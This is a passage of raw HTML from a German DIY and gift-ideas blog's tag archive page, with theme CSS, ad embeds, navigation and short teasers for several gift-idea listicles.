		.pencislider-container .pencislider-content .penci-button, .featured-style-37 .penci-item-1 .feat-meta {-webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s;}
		.penci-featured-content .feat-text{ -webkit-animation-delay: 0.4s;-moz-animation-delay: 0.4s;-o-animation-delay: 0.4s;animation-delay: 0.4s; }
		.penci-featured-content .feat-text .featured-cat{ -webkit-animation-delay: 0.6s;-moz-animation-delay: 0.6s;-o-animation-delay: 0.6s;animation-delay: 0.6s; }
		.penci-featured-content .feat-text h3{ -webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s; }
		.penci-featured-content .feat-text .feat-meta, .featured-style-29 .penci-featured-slider-button{ -webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1.2s;animation-delay: 1s; }
		.penci-featured-content-right:before{ animation-delay: 0.5s; -webkit-animation-delay: 0.5s; }
		.featured-style-35 .featured-cat{ animation-delay: 0.9s; -webkit-animation-delay: 0.9s; }
		.featured-style-35 .feat-text-right h3{ animation-delay: 1.1s; -webkit-animation-delay: 1.1s; }
		.featured-style-35 .feat-text-right .featured-content-excerpt{ animation-delay: 1.3s; -webkit-animation-delay: 1.3s; } 
		.featured-style-35 .feat-text-right .penci-featured-slider-button{ animation-delay: 1.5s; -webkit-animation-delay: 1.5s; }
						.featured-area .penci-slider { max-height: 600px; }
										.header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; letter-spacing: 0; }
								.penci-standard-cat .cat > a.penci-cat-name { color: #ffab91; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #ffab91; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #ffab91; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #ffab91; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #ffab91; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #ffab91; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #ffab91; }
												.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #ffab91; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #ffab91; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #ffab91; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #ffab91; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #ffab91; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #ffab91; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #ffab91; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
				.penci-grid .typography-style .main-typography a.penci-cat-name, .penci-grid .typography-style .main-typography a.penci-cat-name:hover { color: #ffffff; }
		.typography-style .main-typography a.penci-cat-name:after { border-color: #ffffff; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #ffab91; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #ffab91; }
										.overlay-header-box .cat > a.penci-cat-name { color: #ffffff; }
						.overlay-header-box .cat > a.penci-cat-name:hover { color: #ffffff; }
								.penci-sidebar-content .widget { margin-bottom: 40px; }
														.penci-sidebar-content .penci-border-arrow .inner-arrow { background-color: #ffab91; }
		.penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #ffab91; }
								.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #ffab91; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #ffab91; }
										.penci-sidebar-content .penci-border-arrow:after { border-color: #ffab91; }
						.penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; }
												.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #ffab91; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #ffab91; border-color: #ffab91; }
		.about-widget .about-me-heading:before { border-color: #ffab91; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #ffab91; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #ffab91; background-color: #ffab91; }
				#widget-area { padding: px 0; }
																														.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #ffab91; }
																		.footer-widget-wrapper .widget .widget-title { color: #ffab91; }
						.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #ffab91; }
						.footer-widget-wrapper .widget .widget-title .inner-arrow { border-bottom-width: 1px; }
								.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #ffab91; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #ffab91; border-color: #ffab91; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #ffab91; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #ffab91; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #ffab91;  background: #ffab91;  }
						ul.footer-socials li a i { color: #212121; border-color: #212121; }
						ul.footer-socials li a:hover i { background-color: #ffab91; border-color: #ffab91; }
						ul.footer-socials li a:hover i { color: #ffab91; }
						ul.footer-socials li a span { color: #212121; }
						ul.footer-socials li a:hover span { color: #ffab91; }
						.footer-socials-section { border-color: #dedede; }
								#footer-section { background-color: #f5f5f5; }
								#footer-section .footer-menu li a:hover { color: #ffab91; }
										#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #ffab91; }
										#footer-section a { color: #ffab91; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #ffab91; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #ffab91; }
																																				.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
								.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
						
						.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #ffab91; }
						.post-share .count-number-like { color: #ffab91; }
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #ffab91; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #ffab91; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before {  background-color: #ffab91; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #ffab91; background-color: #ffab91; }
																																										ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #ffab91; }
										.penci-home-popular-post .item-related h3 a:hover { color: #ffab91; }
																												.home-featured-cat-content .magcat-detail h3 a:hover { color: #ffab91; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #ffab91; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #ffab91; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #ffab91; background: #ffab91; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																				
		
				br  {
    content: ' '
}
br:after {
    content: ' '
}		    </style>
    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/mytie.info\/wp-content\/uploads\/2019\/03\/logo-o.png"
    },
    "url": "https:\/\/mytie.info\/",
    "name": "Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration",
    "alternateName": "",
    "url": "https:\/\/mytie.info\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/mytie.info",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/mytie.info\/tag\/geschenke-f-r-zocker\/",
                "name": "geschenke f r zocker"
            }
        }
    ]
}</script>	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- recipe336280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3205055224568420"
     data-ad-slot="9005440520"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</head>

<body class="archive tag tag-geschenke-f-r-zocker tag-6345">
<a id="close-sidebar-nav" class="header-5"><i class="fa fa-close"></i></a>
<nav id="sidebar-nav" class="header-5" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

			<div id="sidebar-nav-logo">
							<a href="https://mytie.info/"><img class="penci-lazy" src="https://mytie.info/wp-content/themes/soledad/images/penci-holder.png" data-src="http://mytie.info/wp-content/uploads/2019/03/logo-o.png" alt="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration" /></a>
					</div>
	
			<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
			<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a>
					<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-pinterest"></i></a>
							<a href="#" rel="nofollow" target="_blank"><i class="fa fa-tumblr"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play"></i></a>
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-snapchat-ghost"></i></a>
																	</div>		</div>
	
	<ul id="menu-utama" class="menu"><li id="menu-item-1177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1177"><a href="https://mytie.info/">Home</a></li>
<li id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178"><a href="https://mytie.info/about-us/">About Us</a></li>
<li id="menu-item-7336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7336"><a href="https://mytie.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://mytie.info/contact-us/">Contact Us</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://mytie.info/copyright/">Copyright</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://mytie.info/sitemap/">Sitemap</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://mytie.info/terms-of-use/">Terms Of Use</a></li>
</ul></nav>

<!-- .wrapper-boxed -->
<div class="wrapper-boxed header-style-header-5">

	<!-- Top Instagram -->
	
	<!-- Top Bar -->
		
	
	<header id="header" class="header-header-5 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><!-- #header -->
				<div class="inner-header">
			<div class="container">

				<div id="logo">
																		<h2>
								<a href="https://mytie.info/"><img src="https://mytie.info/wp-content/uploads/2019/03/logo-o.png" alt="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration" /></a>
							</h2>
															</div>

				
									<div class="header-slogan">
						<h2 class="header-slogan-text">Bastler- und DIY-Blogger</h2>
					</div>
				
							</div>
		</div>
		
					<!-- Navigation -->
			<nav id="navigation" class="header-layout-bottom menu-style-1 header-5" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div class="container">
					<div class="button-menu-mobile header-5"><i class="fa fa-bars"></i></div>
										<ul id="menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1177"><a href="https://mytie.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178"><a href="https://mytie.info/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7336"><a href="https://mytie.info/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://mytie.info/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://mytie.info/copyright/">Copyright</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://mytie.info/sitemap/">Sitemap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://mytie.info/terms-of-use/">Terms Of Use</a></li>
</ul>
					
					

																
											<div id="top-search">
							<a class="search-click"><i class="fa fa-search"></i></a>
							<div class="show-search">
								<form role="search" method="get" id="searchform" action="https://mytie.info/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>								<a class="search-click close-search"><i class="fa fa-close"></i></a>
							</div>
						</div>
															
					
				</div>
			</nav><!-- End Navigation -->
			</header>
	<!-- end #header -->
		
			
	
	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>geschenke f r zocker</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- recipe336280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3205055224568420"
     data-ad-slot="9005440520"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<li class="list-post">
	<article id="post-524093" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://mytie.info/wp-content/uploads/2019/07/geschenke-fur-kindergartenkinder-top-20-karlo-karottenschreck-bilder-familie-of-geschenke-fur-kindergartenkinder.jpg" href="https://mytie.info/geschenke-fur-kindergartenkinder/" title="Die Besten Ideen Für Geschenke Für Kindergartenkinder">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://mytie.info/category/geschenkideen/"  rel="category tag">Geschenkideen</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://mytie.info/geschenke-fur-kindergartenkinder/">Die Besten Ideen Für Geschenke Für Kindergartenkinder</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-06-03T02:19:19+00:00">June 3, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-06-03T02:19:19+00:00">June 3, 2025</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Die Besten Ideen Für Geschenke Für Kindergartenkinder &#8211;Ein Unter den größten Wege auf Feiern eine Minute, eine Feier oder offenbaren Liebe ist von&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-598677" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://mytie.info/wp-content/uploads/2019/07/geschenke-fur-geburtstag-20-besten-ideen-geschenke-zum-zweiten-geburtstag-mamaskind-of-geschenke-fur-geburtstag.jpg" href="https://mytie.info/geschenke-fur-geburtstag/" title="Die 20 Besten Ideen Für Geschenke Für Geburtstag">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://mytie.info/category/geschenkideen/"  rel="category tag">Geschenkideen</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://mytie.info/geschenke-fur-geburtstag/">Die 20 Besten Ideen Für Geschenke Für Geburtstag</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-08-04T14:00:31+00:00">August 4, 2022</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2022-08-04T14:00:31+00:00">August 4, 2022</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Die 20 Besten Ideen Für Geschenke Für Geburtstag &#8211;Wie Sie finden Ideal Geschenk für jedermann unabhängig von des Empfängers Alter? Ich BIN ständig&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-78335" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://mytie.info/wp-content/uploads/2019/03/geschenke-fur-patentante-die-besten-ideen-fur-silberanhanger-geschenk-patentante-charm-gravur-of-geschenke-fur-patentante.jpg" href="https://mytie.info/geschenke-fur-patentante/" title="20 Besten Ideen Geschenke Für Patentante">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://mytie.info/category/geschenkideen/"  rel="category tag">Geschenkideen</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://mytie.info/geschenke-fur-patentante/">20 Besten Ideen Geschenke Für Patentante</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-06-20T12:24:37+00:00">June 20, 2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2019-06-20T12:24:37+00:00">June 20, 2019</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>20 Besten Ideen Geschenke Für Patentante &#8211;Wie Sie Entdecken Sie ideal Geschenk für jedermann Egal des Empfängers Alter? Ich BIN immer geglaubt, Allgemein&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-92547" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://mytie.info/wp-content/uploads/2019/03/geschenke-fur-11-jahrige-die-besten-ideen-fur-tolle-geburtstagsparty-fur-12-jahrige-madchen-of-geschenke-fur-11-jahrige.jpg" href="https://mytie.info/geschenke-fur-11-jahrige/" title="Die Besten Geschenke Für 11 Jährige">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://mytie.info/category/geschenkideen/"  rel="category tag">Geschenkideen</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://mytie.info/geschenke-fur-11-jahrige/">Die Besten Geschenke Für 11 Jährige</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-06-19T08:59:49+00:00">June 19, 2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2019-06-19T08:59:49+00:00">June 19, 2019</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Die Besten Geschenke Für 11 Jährige &#8211;Ein Unter den größten Wege auf Feiern einen Moment, Veranstaltung oder Express Liebe ist von Die gut&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-249705" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://mytie.info/wp-content/uploads/2019/05/geschenke-fur-kreative-beste-20-kleine-geschenke-kreativ-verpacken-28-ideen-zum-basteln-of-geschenke-fur-kreative.jpg" href="https://mytie.info/geschenke-fur-kreative/" title="20 Besten Geschenke Für Kreative">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://mytie.info/category/geschenkideen/"  rel="category tag">Geschenkideen</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://mytie.info/geschenke-fur-kreative/">20 Besten Geschenke Für Kreative</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2018-09-29T19:27:30+00:00">September 29, 2018</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2018-09-29T19:27:30+00:00">September 29, 2018</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>20 Besten Geschenke Für Kreative &#8211;Wie Sie Entdecken Sie Beste Geschenk für jedermann trotz des Empfängers Alter? Ich BIN ständig geglaubt, Prinzip für&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-216307" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://mytie.info/wp-content/uploads/2019/05/geschenke-fur-werdende-omas-20-besten-geschenke-fur-werdende-omas-of-geschenke-fur-werdende-omas.jpg" href="https://mytie.info/geschenke-fur-werdende-omas/" title="Die Besten Geschenke Für Werdende Omas">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://mytie.info/category/geschenkideen/"  rel="category tag">Geschenkideen</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://mytie.info/geschenke-fur-werdende-omas/">Die Besten Geschenke Für Werdende Omas</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2018-09-17T10:50:29+00:00">September 17, 2018</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2018-09-17T10:50:29+00:00">September 17, 2018</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Die Besten Geschenke Für Werdende Omas &#8211;Wie Sie Entdecken Sie Beste Geschenk für jedermann Egal des Empfängers Alter? Ich tatsächlich immer dachte, Allgemein&hellip;</p>
				</div>
			
					</div>

	</article>
</li></ul>				
				
			</div>
		</div>

	
<div id="sidebar" class="penci-sidebar-content style-2 pcalign-center penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- recipe336280 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 336px; height: 280px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9005440520"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://mytie.info/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form></aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Kategorien</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://mytie.info/category/beste-ideen/">beste ideen <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="https://mytie.info/category/diy-und-bastelideen/">DIY und Bastelideen</a> (2,022)
</li>
	<li class="cat-item cat-item-51"><a href="https://mytie.info/category/farbideen/">Farbideen</a> (2,488)
</li>
	<li class="cat-item cat-item-52"><a href="https://mytie.info/category/frisurideen/">Frisurideen</a> (2,426)
</li>
	<li class="cat-item cat-item-50"><a href="https://mytie.info/category/geburtstagsideen/">Geburtstagsideen</a> (1,988)
</li>
	<li class="cat-item cat-item-56"><a href="https://mytie.info/category/geschenkideen/">Geschenkideen</a> (2,907)
</li>
	<li class="cat-item cat-item-42317"><a href="https://mytie.info/category/gesundheit-wohlbefinden/">Gesundheit &amp; Wohlbefinden <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://mytie.info/category/hochzeitsideen/">Hochzeitsideen</a> (5,442)
</li>
	<li class="cat-item cat-item-42300"><a href="https://mytie.info/category/ideen-fur-arbeitsblatter/">Ideen für Arbeitsblätter <span class="category-item-count">(773)</span></a>
</li>
	<li class="cat-item cat-item-42319"><a href="https://mytie.info/category/karriere-selbstandigkeit/">Karriere &amp; Selbständigkeit <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-57"><a href="https://mytie.info/category/nagelideen/">Nagelideen</a> (1,268)
</li>
	<li class="cat-item cat-item-42320"><a href="https://mytie.info/category/produktivitat-zeitmanagement/">Produktivität &amp; Zeitmanagement <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-42316"><a href="https://mytie.info/category/selbstfursorge-entspannung/">Selbstfürsorge &amp; Entspannung <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-42318"><a href="https://mytie.info/category/wohnen-einrichtung/">Wohnen &amp; Einrichtung <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-53"><a href="https://mytie.info/category/wohnkultur-ideen/">Wohnkultur ideen</a> (7,480)
</li>
			</ul>

			</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div>
</div>
<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>





<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle footer-social-remove-text" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
									<div class="footer-logo-copyright footer-not-logo">
				
				
									<div id="footer-copyright">
